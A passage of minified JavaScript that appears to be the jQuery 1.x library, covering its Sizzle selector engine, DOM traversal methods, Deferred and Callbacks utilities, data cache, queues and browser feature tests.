RegExp(p.join("|")),b=Y.test(m.compareDocumentPosition),r=b||Y.test(m.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b){while(b=b.parentNode){if(b===a){return !0}}}return !1},z=b?function(a,b){if(a===b){return j=!0,0}var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===e||a.ownerDocument===t&&r(t,a)?-1:b===e||b.ownerDocument===t&&r(t,b)?1:i?I.call(i,a)-I.call(i,b):0:4&d?-1:1)}:function(a,b){if(a===b){return j=!0,0}var c,d=0,f=a.parentNode,g=b.parentNode,h=[a],k=[b];if(!f||!g){return a===e?-1:b===e?1:f?-1:g?1:i?I.call(i,a)-I.call(i,b):0}if(f===g){return ib(a,b)}c=a;while(c=c.parentNode){h.unshift(c)}c=b;while(c=c.parentNode){k.unshift(c)}while(h[d]===k[d]){d++}return d?ib(h[d],k[d]):h[d]===t?-1:k[d]===t?1:0},e):l},db.matches=function(a,b){return db(a,null,null,b)},db.matchesSelector=function(a,b){if((a.ownerDocument||a)!==l&&k(a),b=b.replace(S,"='$1']"),!(!c.matchesSelector||!n||p&&p.test(b)||o&&o.test(b))){try{var d=q.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType){return d}}catch(e){}}return db(b,l,null,[a]).length>0},db.contains=function(a,b){return(a.ownerDocument||a)!==l&&k(a),r(a,b)},db.attr=function(a,b){(a.ownerDocument||a)!==l&&k(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!n):void 0;return void 0!==f?f:c.attributes||!n?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},db.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},db.uniqueSort=function(a){var b,d=[],e=0,f=0;if(j=!c.detectDuplicates,i=!c.sortStable&&a.slice(0),a.sort(z),j){while(b=a[f++]){b===a[f]&&(e=d.push(f))}while(e--){a.splice(d[e],1)}}return i=null,a},e=db.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent){return a.textContent}for(a=a.firstChild;a;a=a.nextSibling){c+=e(a)}}else{if(3===f||4===f){return a.nodeValue}}}else{while(b=a[d++]){c+=e(b)}}return c},d=db.selectors={cacheLength:50,createPseudo:fb,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ab,bb),a[3]=(a[4]||a[5]||"").replace(ab,bb),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||db.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&db.error(a[0]),a},PSEUDO:function(a){var b,c=!a[5]&&a[2];return V.CHILD.test(a[0])?null:(a[3]&&void 0!==a[4]?a[2]=a[4]:c&&T.test(c)&&(b=ob(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ab,bb).toLowerCase();return"*"===a?function(){return !0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=w[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&w(a,function(a){return b.test("string"==typeof a.className&&a.className||typeof a.getAttribute!==A&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=db.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return !!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),t=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p]){if(h?l.nodeName.toLowerCase()===r:1===l.nodeType){return !1}}o=p="only"===a&&!o&&"nextSibling"}return !0}if(o=[g?q.firstChild:q.lastChild],g&&t){k=q[s]||(q[s]={}),j=k[a]||[],n=j[0]===u&&j[1],m=j[0]===u&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop()){if(1===l.nodeType&&++m&&l===b){k[a]=[u,n,m];break}}}else{if(t&&(j=(b[s]||(b[s]={}))[a])&&j[0]===u){m=j[1]}else{while(l=++n&&l&&l[p]||(m=n=0)||o.pop()){if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(t&&((l[s]||(l[s]={}))[a]=[u,m]),l===b)){break}}}}return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||db.error("unsupported pseudo: "+a);return e[s]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?fb(function(a,c){var d,f=e(a,b),g=f.length;while(g--){d=I.call(a,f[g]),a[d]=!(c[d]=f[g])}}):function(a){return e(a,0,c)}):e}},pseudos:{not:fb(function(a){var b=[],c=[],d=g(a.replace(P,"$1"));return d[s]?fb(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--){(f=g[h])&&(a[h]=!(b[h]=f))}}):function(a,e,f){return b[0]=a,d(b,null,f,c),!c.pop()}}),has:fb(function(a){return function(b){return db(a,b).length>0}}),contains:fb(function(a){return function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:fb(function(a){return U.test(a||"")||db.error("unsupported lang: "+a),a=a.replace(ab,bb).toLowerCase(),function(b){var c;do{if(c=n?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang")){return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-")}}while((b=b.parentNode)&&1===b.nodeType);return !1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===m},focus:function(a){return a===l.activeElement&&(!l.hasFocus||l.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling){if(a.nodeType<6){return !1}}return !0},parent:function(a){return !d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:lb(function(){return[0]}),last:lb(function(a,b){return[b-1]}),eq:lb(function(a,b,c){return[0>c?c+b:c]}),even:lb(function(a,b){for(var c=0;b>c;c+=2){a.push(c)}return a}),odd:lb(function(a,b){for(var c=1;b>c;c+=2){a.push(c)}return a}),lt:lb(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;){a.push(d)}return a}),gt:lb(function(a,b,c){for(var d=0>c?c+b:c;++d<b;){a.push(d)}return a})}},d.pseudos.nth=d.pseudos.eq;for(b in {radio:!0,checkbox:!0,file:!0,password:!0,image:!0}){d.pseudos[b]=jb(b)}for(b in {submit:!0,reset:!0}){d.pseudos[b]=kb(b)}function nb(){}nb.prototype=d.filters=d.pseudos,d.setFilters=new nb;function ob(a,b){var c,e,f,g,h,i,j,k=x[a+" "];if(k){return b?0:k.slice(0)}h=a,i=[],j=d.preFilter;while(h){(!c||(e=Q.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter){!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length))}if(!c){break}}return b?h.length:h?db.error(a):x(a,i).slice(0)}function pb(a){for(var b=0,c=a.length,d="";c>b;b++){d+=a[b].value}return d}function qb(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=v++;return b.first?function(b,c,f){while(b=b[d]){if(1===b.nodeType||e){return a(b,c,f)}}}:function(b,c,g){var h,i,j=[u,f];if(g){while(b=b[d]){if((1===b.nodeType||e)&&a(b,c,g)){return !0}}}else{while(b=b[d]){if(1===b.nodeType||e){if(i=b[s]||(b[s]={}),(h=i[d])&&h[0]===u&&h[1]===f){return j[2]=h[2]}if(i[d]=j,j[2]=a(b,c,g)){return !0}}}}}}function rb(a){return a.length>1?function(b,c,d){var e=a.length;while(e--){if(!a[e](b,c,d)){return !1}}return !0}:a[0]}function sb(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++){(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h))}return g}function tb(a,b,c,d,e,f){return d&&!d[s]&&(d=tb(d)),e&&!e[s]&&(e=tb(e,f)),fb(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||wb(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:sb(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=sb(r,n),d(j,[],h,i),k=j.length;while(k--){(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}}if(f){if(e||a){if(e){j=[],k=r.length;while(k--){(l=r[k])&&j.push(q[k]=l)}e(null,r=[],j,i)}k=r.length;while(k--){(l=r[k])&&(j=e?I.call(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}}else{r=sb(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)}})}function ub(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],i=g||d.relative[" "],j=g?1:0,k=qb(function(a){return a===b},i,!0),l=qb(function(a){return I.call(b,a)>-1},i,!0),m=[function(a,c,d){return !g&&(d||c!==h)||((b=c).nodeType?k(a,c,d):l(a,c,d))}];f>j;j++){if(c=d.relative[a[j].type]){m=[qb(rb(m),c)]}else{if(c=d.filter[a[j].type].apply(null,a[j].matches),c[s]){for(e=++j;f>e;e++){if(d.relative[a[e].type]){break}}return tb(j>1&&rb(m),j>1&&pb(a.slice(0,j-1).concat({value:" "===a[j-2].type?"*":""})).replace(P,"$1"),c,e>j&&ub(a.slice(j,e)),f>e&&ub(a=a.slice(e)),f>e&&pb(a))}m.push(c)}}return rb(m)}function vb(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,i,j,k){var m,n,o,p=0,q="0",r=f&&[],s=[],t=h,v=f||e&&d.find.TAG("*",k),w=u+=null==t?1:Math.random()||0.1,x=v.length;for(k&&(h=g!==l&&g);q!==x&&null!=(m=v[q]);q++){if(e&&m){n=0;while(o=a[n++]){if(o(m,g,i)){j.push(m);break}}k&&(u=w)}c&&((m=!o&&m)&&p--,f&&r.push(m))}if(p+=q,c&&q!==p){n=0;while(o=b[n++]){o(r,s,g,i)}if(f){if(p>0){while(q--){r[q]||s[q]||(s[q]=E.call(j))}}s=sb(s)}G.apply(j,s),k&&!f&&s.length>0&&p+b.length>1&&db.uniqueSort(j)}return k&&(u=w,h=t),r};return c?fb(f):f}g=db.compile=function(a,b){var c,d=[],e=[],f=y[a+" "];if(!f){b||(b=ob(a)),c=b.length;while(c--){f=ub(b[c]),f[s]?d.push(f):e.push(f)}f=y(a,vb(e,d))}return f};function wb(a,b,c){for(var d=0,e=b.length;e>d;d++){db(a,b[d],c)}return c}function xb(a,b,e,f){var h,i,j,k,l,m=ob(a);if(!f&&1===m.length){if(i=m[0]=m[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&c.getById&&9===b.nodeType&&n&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(ab,bb),b)||[])[0],!b){return e}a=a.slice(i.shift().value.length)}h=V.needsContext.test(a)?0:i.length;while(h--){if(j=i[h],d.relative[k=j.type]){break}if((l=d.find[k])&&(f=l(j.matches[0].replace(ab,bb),$.test(i[0].type)&&mb(b.parentNode)||b))){if(i.splice(h,1),a=f.length&&pb(i),!a){return G.apply(e,f),e}break}}}return g(a,m)(f,b,!n,e,$.test(a)&&mb(b.parentNode)||b),e}return c.sortStable=s.split("").sort(z).join("")===s,c.detectDuplicates=!!j,k(),c.sortDetached=gb(function(a){return 1&a.compareDocumentPosition(l.createElement("div"))}),gb(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||hb("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&gb(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||hb("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),gb(function(a){return null==a.getAttribute("disabled")})||hb(J,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),db}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=n.expr.match.needsContext,v=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,w=/^.[^:#\[\.,]*$/;function x(a,b,c){if(n.isFunction(b)){return n.grep(a,function(a,d){return !!b.call(a,d,a)!==c})}if(b.nodeType){return n.grep(a,function(a){return a===b!==c})}if("string"==typeof b){if(w.test(b)){return n.filter(b,a,c)}b=n.filter(b,a)}return n.grep(a,function(a){return n.inArray(a,b)>=0!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a){return this.pushStack(n(a).filter(function(){for(b=0;e>b;b++){if(n.contains(d[b],this)){return !0}}}))}for(b=0;e>b;b++){n.find(a,d[b],c)}return c=this.pushStack(e>1?n.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(x(this,a||[],!1))},not:function(a){return this.pushStack(x(this,a||[],!0))},is:function(a){return !!x(this,"string"==typeof a&&u.test(a)?n(a):a||[],!1).length}});var y,z=a.document,A=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,B=n.fn.init=function(a,b){var c,d;if(!a){return this}if("string"==typeof a){if(c="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:A.exec(a),!c||!c[1]&&b){return !b||b.jquery?(b||y).find(a):this.constructor(b).find(a)}if(c[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:z,!0)),v.test(c[1])&&n.isPlainObject(b)){for(c in b){n.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c])}}return this}if(d=z.getElementById(c[2]),d&&d.parentNode){if(d.id!==c[2]){return y.find(a)}this.length=1,this[0]=d}return this.context=z,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof y.ready?y.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};B.prototype=n.fn,y=n(z);var C=/^(?:parents|prev(?:Until|All))/,D={children:!0,contents:!0,next:!0,prev:!0};n.extend({dir:function(a,b,c){var d=[],e=a[b];while(e&&9!==e.nodeType&&(void 0===c||1!==e.nodeType||!n(e).is(c))){1===e.nodeType&&d.push(e),e=e[b]}return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling){1===a.nodeType&&a!==b&&c.push(a)}return c}}),n.fn.extend({has:function(a){var b,c=n(a,this),d=c.length;return this.filter(function(){for(b=0;d>b;b++){if(n.contains(this,c[b])){return !0}}})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=u.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++){for(c=this[d];c&&c!==b;c=c.parentNode){if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}}}return this.pushStack(f.length>1?n.unique(f):f)},index:function(a){return a?"string"==typeof a?n.inArray(this[0],n(a)):n.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.unique(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function E(a,b){do{a=a[b]}while(a&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return n.dir(a,"parentNode")},parentsUntil:function(a,b,c){return n.dir(a,"parentNode",c)},next:function(a){return E(a,"nextSibling")},prev:function(a){return E(a,"previousSibling")},nextAll:function(a){return n.dir(a,"nextSibling")},prevAll:function(a){return n.dir(a,"previousSibling")},nextUntil:function(a,b,c){return n.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return n.dir(a,"previousSibling",c)},siblings:function(a){return n.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return n.sibling(a.firstChild)},contents:function(a){return n.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(D[a]||(e=n.unique(e)),C.test(a)&&(e=e.reverse())),this.pushStack(e)}});var F=/\S+/g,G={};function H(a){var b=G[a]={};return n.each(a.match(F)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?G[a]||H(a):n.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(c=a.memory&&l,d=!0,f=g||0,g=0,e=h.length,b=!0;h&&e>f;f++){if(h[f].apply(l[0],l[1])===!1&&a.stopOnFalse){c=!1;break}}b=!1,h&&(i?i.length&&j(i.shift()):c?h=[]:k.disable())},k={add:function(){if(h){var d=h.length;!function f(b){n.each(b,function(b,c){var d=n.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&f(c)})}(arguments),b?e=h.length:c&&(g=d,j(c))}return this},remove:function(){return h&&n.each(arguments,function(a,c){var d;while((d=n.inArray(c,h,d))>-1){h.splice(d,1),b&&(e>=d&&e--,f>=d&&f--)}}),this},has:function(a){return a?n.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],e=0,this},disable:function(){return h=i=c=void 0,this},disabled:function(){return !h},lock:function(){return i=void 0,c||k.disable(),this},locked:function(){return !i},fireWith:function(a,c){return !h||d&&!i||(c=c||[],c=[a,c.slice?c.slice():c],b?i.push(c):j(c)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return !!d}};return k},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&n.isFunction(a.promise)?e:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1){for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++){c[b]&&n.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f}}return f||g.resolveWith(k,c),g.promise()}});var I;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){if(a===!0?!--n.readyWait:!n.isReady){if(!z.body){return setTimeout(n.ready)}n.isReady=!0,a!==!0&&--n.readyWait>0||(I.resolveWith(z,[n]),n.fn.trigger&&n(z).trigger("ready").off("ready"))}}});function J(){z.addEventListener?(z.removeEventListener("DOMContentLoaded",K,!1),a.removeEventListener("load",K,!1)):(z.detachEvent("onreadystatechange",K),a.detachEvent("onload",K))}function K(){(z.addEventListener||"load"===event.type||"complete"===z.readyState)&&(J(),n.ready())}n.ready.promise=function(b){if(!I){if(I=n.Deferred(),"complete"===z.readyState){setTimeout(n.ready)}else{if(z.addEventListener){z.addEventListener("DOMContentLoaded",K,!1),a.addEventListener("load",K,!1)}else{z.attachEvent("onreadystatechange",K),a.attachEvent("onload",K);var c=!1;try{c=null==a.frameElement&&z.documentElement}catch(d){}c&&c.doScroll&&!function e(){if(!n.isReady){try{c.doScroll("left")}catch(a){return setTimeout(e,50)}J(),n.ready()}}()}}}return I.promise(b)};var L="undefined",M;for(M in n(l)){break}l.ownLast="0"!==M,l.inlineBlockNeedsLayout=!1,n(function(){var a,b,c=z.getElementsByTagName("body")[0];c&&(a=z.createElement("div"),a.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",b=z.createElement("div"),c.appendChild(a).appendChild(b),typeof b.style.zoom!==L&&(b.style.cssText="border:0;margin:0;width:1px;padding:1px;display:inline;zoom:1",(l.inlineBlockNeedsLayout=3===b.offsetWidth)&&(c.style.zoom=1)),c.removeChild(a),a=b=null)}),function(){var a=z.createElement("div");if(null==l.deleteExpando){l.deleteExpando=!0;try{delete a.test}catch(b){l.deleteExpando=!1}}a=null}(),n.acceptData=function(a){var b=n.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return 1!==c&&9!==c?!1:!b||b!==!0&&a.getAttribute("classid")===b};var N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(O,"-$1").toLowerCase();if(c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}n.data(a,b,c)}else{c=void 0}}return c}function Q(a){var b;for(b in a){if(("data"!==b||!n.isEmptyObject(a[b]))&&"toJSON"!==b){return !1}}return !0}function R(a,b,d,e){if(n.acceptData(a)){var f,g,h=n.expando,i=a.nodeType,j=i?n.cache:a,k=i?a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b){return k||(k=i?a[h]=c.pop()||n.guid++:h),j[k]||(j[k]=i?{}:{toJSON:n.noop}),("object"==typeof b||"function"==typeof b)&&(e?j[k]=n.extend(j[k],b):j[k].data=n.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d&&(g[n.camelCase(b)]=d),"string"==typeof b?(f=g[b],null==f&&(f=g[n.camelCase(b)])):f=g,f}}}function S(a,b,c){if(n.acceptData(a)){var d,e,f=a.nodeType,g=f?n.cache:a,h=f?a[n.expando]:n.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){n.isArray(b)?b=b.concat(n.map(b,n.camelCase)):b in d?b=[b]:(b=n.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;while(e--){delete d[b[e]]}if(c?!Q(d):!n.isEmptyObject(d)){return}}(c||(delete g[h].data,Q(g[h])))&&(f?n.cleanData([a],!0):l.deleteExpando||g!=g.window?delete g[h]:g[h]=null)}}}n.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return a=a.nodeType?n.cache[a[n.expando]]:a[n.expando],!!a&&!Q(a)},data:function(a,b,c){return R(a,b,c)},removeData:function(a,b){return S(a,b)},_data:function(a,b,c){return R(a,b,c,!0)},_removeData:function(a,b){return S(a,b,!0)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=n.data(f),1===f.nodeType&&!n._data(f,"parsedAttrs"))){c=g.length;while(c--){d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d]))}n._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){n.data(this,a)}):arguments.length>1?this.each(function(){n.data(this,a,b)}):f?P(f,a,n.data(f,a)):void 0},removeData:function(a){return this.each(function(){n.removeData(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=n._data(a,b),c&&(!d||n.isArray(c)?d=n._data(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return n._data(a,c)||n._data(a,c,{empty:n.Callbacks("once memory").add(function(){n._removeData(a,b+"queue"),n._removeData(a,c)})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--){c=n._data(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h))}return h(),e.promise(b)}});var T=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,U=["Top","Right","Bottom","Left"],V=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)},W=n.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c){n.access(a,b,h,c[h],!0,f,g)}}else{if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b)){for(;i>h;h++){b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)))}}}return e?a:j?b.call(a):i?b(a[0],c):f},X=/^(?:checkbox|radio)$/i;!function(){var a=z.createDocumentFragment(),b=z.createElement("div"),c=z.createElement("input");if(b.setAttribute("className","t"),b.innerHTML="  <link/><table></table><a href='/a'>a</a>",l.leadingWhitespace=3===b.firstChild.nodeType,l.tbody=!b.getElementsByTagName("tbody").length,l.htmlSerialize=!!b.getElementsByTagName("link").length,l.html5Clone="<:nav></:nav>"!==z.createElement("nav").cloneNode(!0).outerHTML,c.type="checkbox",c.checked=!0,a.appendChild(c),l.appendChecked=c.checked,b.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue,a.appendChild(b),b.innerHTML="<input type='radio' checked='checked' name='t'/>",l.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,l.noCloneEvent=!0,b.attachEvent&&(b.attachEvent("onclick",function(){l.noCloneEvent=!1}),b.cloneNode(!0).click()),null==l.deleteExpando){l.deleteExpando=!0;try{delete b.test}catch(d){l.deleteExpando=!1}}a=b=c=null}(),function(){var b,c,d=z.createElement("div");for(b in {submit:!0,change:!0,focusin:!0}){c="on"+b,(l[b+"Bubbles"]=c in a)||(d.setAttribute(c,"t"),l[b+"Bubbles"]=d.attributes[c].expando===!1)}d=null}();var Y=/^(?:input|select|textarea)$/i,Z=/^key/,$=/^(?:mouse|contextmenu)|click/,_=/^(?:focusinfocus|focusoutblur)$/,ab=/^([^.]*)(?:\.(.+)|)$/;function bb(){return !0}function cb(){return !1}function db(){try{return 